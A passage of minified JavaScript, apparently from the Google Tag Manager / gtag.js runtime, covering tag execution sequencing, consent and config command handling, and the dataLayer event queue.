O(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:Zi&&h.indexOf("cmpPartners")>=0?!fz():b&&b.indexOf("sandboxedScripts")!==-1?0:xb(d,dz))&&(t=!0);return e[g]=t}}function fz(){var a=Dg(zg.C,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var gz=function(){this.H=0;this.C={}};gz.prototype.addListener=function(a,b,c){var d=++this.H;this.C[a]=this.C[a]||{};this.C[a][String(d)]={listener:b,We:c};return d};gz.prototype.removeListener=function(a,b){var c=this.C[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var iz=function(a,b){var c=[];zb(hz.C[a],function(d,e){c.indexOf(e.listener)<0&&(e.We===void 0||b.indexOf(e.We)>=0)&&c.push(e.listener)});return c};function jz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:Qj()}};function kz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var mz=function(a,b){this.C=!1;this.T=[];this.eventData={tags:[]};this.V=!1;this.H=this.P=0;lz(this,a,b)},nz=function(a,b,c,d){if(Xi.hasOwnProperty(b)||b==="__zone")return-1;var e={};sd(d)&&(e=td(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},oz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},pz=function(a){if(!a.C){for(var b=a.T,c=0;c<b.length;c++)b[c]();a.C=!0;a.T.length=0}},lz=function(a,b,c){b!==void 0&&a.hg(b);c&&w.setTimeout(function(){pz(a)},
Number(c))};mz.prototype.hg=function(a){var b=this,c=Ib(function(){Uc(function(){a(D(5),b.eventData)})});this.C?c():this.T.push(c)};var qz=function(a){a.P++;return Ib(function(){a.H++;a.V&&a.H>=a.P&&pz(a)})},rz=function(a){a.V=!0;a.H>=a.P&&pz(a)};var sz={};function tz(){return w[uz()]}var vz=function(a){if(Pl()){var b=tz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},wz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Da.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Fb());b[c]=d}return b[c]};
function uz(){return w.GoogleAnalyticsObject||"ga"}function xz(){var a=D(5);}
function yz(a,b){return function(){var c=tz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Ez=["es","1"],Fz={},Gz={};function Hz(a,b){if(Ck){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Fz[a]=[["e",c],["eid",a]];Ip(a)}}function Iz(a){var b=a.eventId,c=a.Zd;if(!Fz[b])return[];var d=[];Gz[b]||d.push(Ez);d.push.apply(d,za(Fz[b]));c&&(Gz[b]=!0);return d};var Jz={},Kz={},Lz={};function Mz(a,b,c,d){Ck&&P(120)&&((d===void 0?0:d)?(Lz[b]=Lz[b]||0,++Lz[b]):c!==void 0?(Kz[a]=Kz[a]||{},Kz[a][b]=Math.round(c)):(Jz[a]=Jz[a]||{},Jz[a][b]=(Jz[a][b]||0)+1))}function Nz(a){var b=a.eventId,c=a.Zd,d=Jz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Jz[b];return e.length?[["md",e.join(".")]]:[]}
function Oz(a){var b=a.eventId,c=a.Zd,d=Kz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Kz[b];return e.length?[["mtd",e.join(".")]]:[]}function Pz(){for(var a=[],b=m(Object.keys(Lz)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+Lz[d])}return a.length?[["mec",a.join(".")]]:[]};var Qz={};function Rz(a,b,c){Qz[a]!=null||(Qz[a]={});var d;(d=Qz[a])[c]!=null||(d[c]={});Qz[a][c][b]=(Qz[a][c][b]||0)+1};var Sz={},Tz={};function Uz(a,b,c){if(Ck&&b){var d=zk(b);Sz[a]=Sz[a]||[];Sz[a].push(c+d);var e=b[tf.Ta];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Tz[a]=Tz[a]||[];Tz[a].push(f);Ip(a)}}function Vz(a){var b=a.eventId,c=a.Zd,d=[],e=Sz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Tz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Sz[b],delete Tz[b]);return d};function Wz(a,b,c){c=c===void 0?!1:c;Xz().addRestriction(0,a,b,c)}function Yz(a,b,c){c=c===void 0?!1:c;Xz().addRestriction(1,a,b,c)}function Zz(){var a=Qj();return Xz().getRestrictions(1,a)}var $z=function(){this.container={};this.C={}},aA=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
$z.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.C[b]){var e=aA(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
$z.prototype.getRestrictions=function(a,b){var c=aA(this,b);if(a===0){var d,e;return[].concat(za((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),za((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(za((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),za((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
$z.prototype.getExternalRestrictions=function(a,b){var c=aA(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};$z.prototype.removeExternalRestrictions=function(a){var b=aA(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.C[a]=!0};function Xz(){return Yn("r",function(){return new $z})};function bA(a,b,c,d){var e=Tf[a],f=cA(a,b,c,d);if(!f)return null;var g=gg(e[tf.Jm],c,[]);if(g&&g.length){var h=g[0];f=bA(h.index,{onSuccess:f,onFailure:h.qn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function cA(a,b,c,d){function e(){function x(){Em(3);var N=Gb()-I;jz(1,a,Tf[a][tf.sh]);Uz(c.id,f,"7");oz(c.Xc,E,"exception",N);P(109)&&Ex(c,f,Yw.O.Ui);G||(G=!0,h())}if(f[tf.Pp])h();else{var y=fg(f,c,[]),z=y[tf.jo];if(z!=null)for(var C=0;C<z.length;C++)if(!Nn(z[C])){h();return}var E=nz(c.Xc,String(f[tf.Ta]),Number(f[tf.Dh]),y[tf.METADATA]),G=!1;y.vtp_gtmOnSuccess=function(){if(!G){G=!0;var N=Gb()-I;Uz(c.id,Tf[a],"5");oz(c.Xc,E,"success",N);P(109)&&Ex(c,f,Yw.O.Wi);g()}};y.vtp_gtmOnFailure=function(){if(!G){G=
!0;var N=Gb()-I;Uz(c.id,Tf[a],"6");oz(c.Xc,E,"failure",N);P(109)&&Ex(c,f,Yw.O.Vi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Uz(c.id,f,"1");P(109)&&Dx(c,f);var I=Gb();try{hg(y,{event:c,index:a,type:1})}catch(N){x(N)}P(109)&&Ex(c,f,Yw.O.Um)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=gg(f[tf.Vm],c,[]);if(n&&n.length){var p=n[0],q=bA(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.qn===2?l:q}if(f[tf.Am]||f[tf.Rp]){var r=f[tf.Am]?Uf:c.rs,u=g,t=h;if(!r[a]){var v=dA(a,r,Ib(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function dA(a,b,c){var d=[],e=[];b[a]=eA(d,e,c);return{onSuccess:function(){b[a]=fA;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=gA;for(var f=0;f<e.length;f++)e[f]()}}}function eA(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function fA(a){a()}function gA(a,b){b()};var jA=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=qz(b.Xc);try{var g=bA(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Ta];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({Un:d,priorityOverride:(l?l.priorityOverride||0:0)||kz(e[tf.Ta],1)||0,execute:g})}else hA(d,b),f()}catch(p){f()}}c.sort(iA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function kA(a,b){if(!hz)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=iz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=qz(b);try{d[e](a,f)}catch(g){f()}}return!0}function iA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Un,h=b.Un;f=g>h?1:g<h?-1:0}return f}
function hA(a,b){if(Ck){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=gg(Tf[d][tf.Jm],b,[]);f&&f.length&&c(f[0].index);Uz(b.id,Tf[d],e);var g=gg(Tf[d][tf.Vm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var lA=!1,hz;function mA(){hz||(hz=new gz);return hz}
function nA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(P(109)){}if(d==="gtm.js"){if(lA)return!1;lA=!0}var e=!1,f=Zz(),g=td(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Hz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:oA(g,e),rs:[],logMacroError:function(u,t,v){O(6);Em(4);jz(2,t,v)},cachedModelValues:pA(),Xc:new mz(function(){if(P(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};P(120)&&Ck&&(n.reportMacroDiscrepancy=Mz);P(109)&&Ax(n.id);var p=ug(n);P(109)&&Bx(n.id);e&&(p=qA(p));P(109)&&zx(b);var q=jA(p,n),r=kA(a,n.Xc);rz(n.Xc);d!=="gtm.js"&&d!=="gtm.sync"||xz();return rA(p,q)||r}function pA(){var a={};a.event=sp("event",1);a.ecommerce=sp("ecommerce",1);a.gtm=sp("gtm");a.eventModel=sp("eventModel");return a}
function oA(a,b){var c=ez();return function(d){var e=c(d);if((!Zi||!P(407))&&e)return!0;var f=d&&d[tf.Ta];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&Zi&&P(407)&&Ck&&Rz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=Qj();g=Xz().getRestrictions(0,h);var l=a;b&&(l=td(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=cj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function qA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Ta]);if(Wi[d]||Tf[c][tf.Sp]!==void 0||kz(d,2))b[c]=!0}return b}function rA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!Xi[String(Tf[c][tf.Ta])])return!0;return!1};var Pn=["ad_storage","analytics_storage"];function sA(a){a&&(Xn.gth={l:void 0,s:a},Sn(function(){var b=function(){er("gtg_load_status",{status:a,expires:Date.now()+864E5})};On()?b():Tl(Ib(b),Pn)},Pn))}function tA(a){a=a===void 0?!1:a;if(P(439)&&yj()){var b=hr("gtg_load_status"),c=b.value,d=a&&tb(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&tb(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:uA()}}
function uA(){var a;return(a=Xn.gth)==null?void 0:a.s}function vA(){uA()===1&&sA(3)}function wA(){sA(2)}function xA(){if(!tA(!0)){Xn.gth={l:wA,s:1};var a=D(5),b=Lb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Nc(c,vA,vA);w.setTimeout(vA,2E3)}};function yA(){mA().addListener("gtm.init",function(a,b){Ri.H=!0;if(P(439)&&yj()){var c=cm(Dl.aa.Dc);Zl(c)?am(c,xA):xA()}pm();b()})};function zA(){if(Xn.pscdl!==void 0)hm(dm.Z.Yh)===void 0&&gm(dm.Z.Yh,Xn.pscdl);else{var a=function(c){Xn.pscdl=c;gm(dm.Z.Yh,c)},b=function(){a("error")};try{Bc.cookieDeprecationLabel?(a("pending"),Bc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var AA=!1,BA=0,CA=[];function DA(a){if(!AA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){AA=!0;for(var e=0;e<CA.length;e++)Uc(CA[e])}CA.push=function(){for(var f=Da.apply(0,arguments),g=0;g<f.length;g++)Uc(f[g]);return 0}}}function EA(){if(!AA&&BA<140){BA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");DA()}catch(c){w.setTimeout(EA,50)}}}
function FA(){var a=w;AA=!1;BA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")DA();else{Sc(A,"DOMContentLoaded",DA);Sc(A,"readystatechange",DA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&EA()}Sc(a,"load",DA)}}function GA(a){AA?a():CA.push(a)};function HA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:co()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function IA(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Rp.C[d];if(e)return e}};var JA=!1;var KA=0;function LA(a){Ek&&a===void 0&&KA===0&&(mk("mcc","1"),KA=1)};var MA=function(){this.messages=[];this.C=[]};MA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=na(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.C.length;g++)try{this.C[g](f)}catch(h){}};MA.prototype.listen=function(a){this.C.push(a)};
MA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};MA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function NA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.A.Pa]=D(6);OA().enqueue(a,b,c)}function PA(){var a=QA;OA().listen(a)}
function OA(){return Yn("mb",function(){return new MA})};var RA=0,SA=0,TA={};var UA={},VA={};function WA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Jj:void 0,oj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Jj=jo(g,b),e.Jj){var h=Oj();vb(h,function(r){return function(u){return r.Jj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=UA[g]||[];e.oj={};l.forEach(function(r){return function(u){r.oj[u]=!0}}(e));for(var n=Rj(),p=0;p<n.length;p++)if(e.oj[n[p]]){c=c.concat(Oj());break}var q=VA[g]||[];q.length&&(c=c.concat(q))}}return{Cj:c,Dr:d}}
function XA(a){zb(UA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function YA(a){zb(VA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var ZA=!1,$A=void 0,aB=void 0;function bB(a,b,c){var d=td(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=td(b,null);td(c,e);NA(Ho(Rj()[0],e),a.eventId,d)};function cB(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=td(b,null),b[K.m.xf]&&(d.eventCallback=b[K.m.xf]),b[K.m.Zg]&&(d.eventTimeout=b[K.m.Zg]));return d}
function dB(a,b){var c=a&&a[K.m.xd];c===void 0&&(c=np(K.m.xd,2),c===void 0&&(c="default"));if(sb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?sb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=WA(d,b.isGtmEvent),f=e.Cj,g=e.Dr;if(g.length)for(var h=IA(a),l=0;l<g.length;l++){var n=jo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Ij(n.destinationId))==null?void 0:q.state)===0||$y(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Cj:ko(f,b.isGtmEvent),
nq:ko(r,b.isGtmEvent)}}}
var eB={},fB=(eB.config=function(a,b){var c=HA(a,b);if(!(a.length<2)&&sb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!sd(a[2])||a.length>3)return;d=a[2]}var e=jo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!kg(7)){var l=Tj(Uj());if(fk(l)){var n=l.parent,p=n.isDestination;h={Hr:Tj(n),Ar:p};break a}}h=void 0}var q=h;q&&(f=q.Hr,g=q.Ar);Hz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?Oj().indexOf(r)===-1:Rj().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Pc]){var t=IA(d);if(u)$y(r,
t,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;$A?bB(b,v,$A):aB||(aB=td(v,null))}else Vy(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var x;var y=d;aB?(bB(b,aB,y),x=!1):(!y[K.m.Bd]&&kg(11)&&$A||($A=td(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Ek&&(KA===1&&(jk.mcc=!1),KA=2);if(kg(11)&&!u&&!d[K.m.Bd]){var z=ZA;ZA=!0;var C=d,E=Object.keys(C).length>
0?2:1,G,I,N=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";G=N?Lb(N,"GTM-")?3:2:1;if(z){if(O(184),SA===G||SA!==3&&G!==3||O(185),RA!==2&&E!==2||O(186),RA===2&&E===2){var ba;a:{var U=TA,M=Object.keys(U),T=Object.keys(C);if(M.length!==T.length)ba=!0;else{for(var la=m(M),ma=la.next();!ma.done;ma=la.next()){var W=ma.value;if(!C.hasOwnProperty(W)||U[W]!==C[W]){ba=!0;break a}}ba=!1}}ba&&O(189)}}else RA=E,SA=G,TA=C;if(z)return}JA||O(43);if(!b.noTargetGroup)if(u){YA(e.id);var V=
e.id,ia=d[K.m.gh]||"default";ia=String(ia).split(",");for(var ta=0;ta<ia.length;ta++){var pa=VA[ia[ta]]||[];VA[ia[ta]]=pa;pa.indexOf(V)<0&&pa.push(V)}}else{XA(e.id);var Na=e.id,Sa=d[K.m.gh]||"default";Sa=Sa.toString().split(",");for(var nb=0;nb<Sa.length;nb++){var bb=UA[Sa[nb]]||[];UA[Sa[nb]]=bb;bb.indexOf(Na)<0&&bb.push(Na)}}delete d[K.m.gh];var Za=b.eventMetadata||{};Za.hasOwnProperty(Q.A.Ed)||(Za[Q.A.Ed]=!b.fromContainerExecution);b.eventMetadata=Za;delete d[K.m.xf];for(var Ob=u?[e.id]:Oj(),Pb=
0;Pb<Ob.length;Pb++){var je=d,Bg=Ob[Pb],ke=td(b,null),Qe=jo(Bg,ke.isGtmEvent);Qe&&Rp.push("config",[je],Qe,ke)}}}}},eB.consent=function(a,b){if(a.length===3){O(39);var c=HA(a,b),d=a[1],e={},f=en(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Jg?Array.isArray(h)?NaN:Number(h):g===K.m.nc?(Array.isArray(h)?h:[h]).map(fn):gn(h)}b.fromContainerExecution||(e[K.m.X]&&O(139),e[K.m.Ka]&&O(140));d==="default"?Jn(e):d==="update"?Ln(e,c):d==="declare"&&b.fromContainerExecution&&In(e)}},eB.container_config=
function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Qj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=jo(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=jo(e,f.isGtmEvent);g&&Rp.push("container_config",[c],g,f)}}},eB.destination_config=function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Qj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=jo(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),
g=jo(e,f.isGtmEvent);g&&Rp.push("destination_config",[c],g,f)}}},eB.event=function(a,b){var c=a[1];if(!(a.length<2)&&sb(c)){var d=void 0;if(a.length>2){if(!sd(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=cB(c,d),f=HA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=dB(d,b);if(l){for(var n=l.Cj,p=l.nq,q=p.map(function(N){return N.id}),r=p.map(function(N){return N.destinationId}),u=n.map(function(N){return N.id}),
t=m(Oj()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}Hz(g,c);for(var y=m(u),z=y.next();!z.done;z=y.next()){var C=z.value,E=td(b,null),G=td(d,null);delete G[K.m.xf];var I=E.eventMetadata||{};I.hasOwnProperty(Q.A.Ed)||(I[Q.A.Ed]=!E.fromContainerExecution);I[Q.A.Pi]=q.slice();I[Q.A.eg]=r.slice();E.eventMetadata=I;Qp(c,G,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.xd]=q.join(","):delete e.eventModel[K.m.xd];JA||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&
b.eventMetadata[Q.A.Sm]&&(b.noGtmEvent=!0);e.eventModel[K.m.Oc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},eB.get=function(a,b){O(53);if(a.length===4&&sb(a[1])&&sb(a[2])&&rb(a[3])){var c=jo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){JA||O(43);var f=IA();if(vb(Oj(),function(h){return c.destinationId===h})){HA(a,b);var g={};td((g[K.m.Bf]=d,g[K.m.Af]=e,g),null);Sp(d,function(h){Uc(function(){e(h)})},c.id,b)}else $y(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},
eB.js=function(a,b){if(a.length===2&&a[1].getTime){JA=!0;var c=HA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},eB.policy=function(a){if(a.length===3&&sb(a[1])&&rb(a[2])){if(Ag(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||O(76)}}else O(73)},eB.set=function(a,b){var c=void 0;a.length===2&&sd(a[1])?c=td(a[1],null):a.length===3&&sb(a[1])&&(c={},sd(a[2])||Array.isArray(a[2])?
c[a[1]]=td(a[2],null):c[a[1]]=a[2]);if(c){var d=HA(a,b),e=d.eventId,f=d.priorityId;td(c,null);D(5);var g=td(c,null);Rp.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},eB),gB={},hB=(gB.policy=!0,gB);var jB=function(a){if(iB(a))return a;this.value=a};jB.prototype.getUntrustedMessageValue=function(){return this.value};var iB=function(a){return!a||qd(a)!=="object"||sd(a)?!1:"getUntrustedMessageValue"in a};jB.prototype.getUntrustedMessageValue=jB.prototype.getUntrustedMessageValue;var kB=!1,lB=[];function mB(){if(!kB){kB=!0;for(var a=0;a<lB.length;a++)Uc(lB[a])}}function nB(a){kB?Uc(a):lB.push(a)};var oB=0,pB={},qB=[],rB=[],sB=!1,tB=!1;function uB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function vB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return wB(a)}function xB(a,b){if(!tb(b)||b<0)b=0;var c=bo(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function yB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Ab(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function zB(){var a;if(rB.length)a=rB.shift();else if(qB.length)a=qB.shift();else return;var b;var c=a;if(sB||!yB(c.message))b=c;else{sB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=co(),f=co(),c.message["gtm.uniqueEventId"]=co());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};qB.unshift(n,c);b=h}return b}
function AB(){for(var a=!1,b;!tB&&(b=zB());){tB=!0;delete kp.eventModel;mp();var c=b,d=c.message,e=c.messageContext;if(d==null)tB=!1;else{e.fromContainerExecution&&rp();try{if(rb(d))try{d.call(op)}catch(G){}else if(Array.isArray(d)){if(sb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=np(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(G){}}}else{var n=void 0;if(Ab(d))a:{if(d.length&&sb(d[0])){var p=fB[d[0]];if(p&&(!e.fromContainerExecution||!hB[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&qp(x),qp(x,r[x]))}bj||(bj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=co(),r["gtm.uniqueEventId"]=y,qp("gtm.uniqueEventId",y)),q=nA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&mp(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=pB[String(z)]||[],E=0;E<C.length;E++)rB.push(BB(C[E]));C.length&&rB.sort(uB);
delete pB[String(z)];z>oB&&(oB=z)}tB=!1}}}return!a}
function CB(){if(P(109)){var a=!kg(51);}var c=AB();if(P(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function QA(a){if(oB<a.notBeforeEventId){var b=String(a.notBeforeEventId);pB[b]=pB[b]||[];pB[b].push(a)}else rB.push(BB(a)),rB.sort(uB),Uc(function(){tB||AB()})}function BB(a){return{message:a.message,messageContext:a.messageContext}}
function DB(){function a(f){var g={};if(iB(f)){var h=f;f=iB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Fc(D(19),[]),c=ao();c.pruned===!0&&O(83);pB=OA().get();PA();GA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});nB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(Xn.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new jB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});qB.push.apply(qB,h);var l=d.apply(b,f),n=Math.max(100,pg(1,300));if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return AB()&&p};var e=b.slice(0).map(function(f){return a(f)});qB.push.apply(qB,e);if(!kg(51)){if(P(109)){}Uc(CB)}}
